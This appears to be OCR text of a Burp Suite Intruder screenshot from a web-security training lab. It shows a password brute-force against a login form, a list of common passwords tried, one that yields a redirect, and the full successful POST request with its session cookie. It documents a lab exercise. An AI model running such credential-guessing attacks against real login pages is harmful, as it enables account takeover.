 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37 zxcvbnm 302 232
0 200 3074
1 123456 200 3074
2 password 200 3074
3 12345678 200 3074
4 qwerty 200 3074
5 123456789 200 3074
6 12345 200 3074
7 1234 200 3074
8 111111 200 3074
9 1234567 200 3074
10 dragon 200 3074
11 123123 200 3074
12 baseball 200 3074
13 abc123 200 3074
14 football 200 3074
15 monkey 200 3074
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac6c1f9e1e90e54c80e0025700e300c7.web-security-academy.net
3 Connection: close
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://ac6c1f9e1e90e54c80e0025700e300c7.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac6c1f9e1e90e54c80e0025700e300c7.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=787jHd5nqwpEjPMDo1WpZLzuUSVJR2QN
19
20 username=alerts&password=zxcvbnm